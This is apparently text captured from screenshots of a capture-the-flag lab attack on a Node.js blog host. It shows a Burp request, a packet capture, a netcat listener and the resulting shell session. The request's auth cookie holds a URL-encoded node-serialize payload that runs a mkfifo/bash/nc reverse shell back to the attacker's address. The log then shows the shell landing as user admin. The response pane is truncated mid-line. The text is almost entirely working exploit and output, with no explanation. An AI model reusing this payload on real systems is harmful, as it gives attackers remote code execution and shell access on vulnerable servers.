 Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.139:5000/articles/uhc-qualifiers
9 Cookie: auth=
%7b%22%72%63%65%22%3a%22%5f%24%24%4e%44%5f%46%55%4e%43%24%24%5f%66%75%6e%63%74%69%6f%6e%28%29%7b%72%65%71%75%69%
72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%20%72%6d%20%2f%74%6d%70%2f%66%3b%6
d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%62%61%73%68%20%2d%69%20
%32%3e%26%31%7c%6e%63%20%31%30%2e%31%30%2e%31%36%2e%35%20%36%36%36%36%20%3e%2f%74%6d%70%2f%66%27%2c%20%66%75%6e%
63%74%69%6f%6e%28%65%72%72%6f%72%2c%73%74%64%6f%75%74%2c%20%73%74%64%65%72%72%29%20%7b%20%63%6f%6e%73%6f%6c%65%2
e%6c%6f%67%28%73%74%64%6f%75%74%29%20%7d%29%3b%7d%28%29%22%7d
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
12
Response
Pretty
Raw
1 HTTP/1.1 200 OK
2 X-Powered-By: E
3 Content-Type: t
4 Content-Length:
5 ETag: W/"763-yE
6 Date: Sat, 26 A
7 Connection: clo
8
9 <!DOCTYPE html>
10 <html lang="en"
11 <head>
12 <meta chars
13 <meta http-
14 <meta name=
15 <link rel="
integrity="
16 <title>
Blog
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
18:07:57.342395 IP 10.10.11.139 > 10.10.16.5: ICMP echo request, id 1, seq 1, length 64
18:07:57.342419 IP 10.10.16.5 > 10.10.11.139: ICMP echo reply, id 1, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.139] 38636
bash: cannot set terminal process group (861): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /home/admin/.bashrc: Permission denied
admin@nodeblog:/opt/blog$ whoami
whoami
admin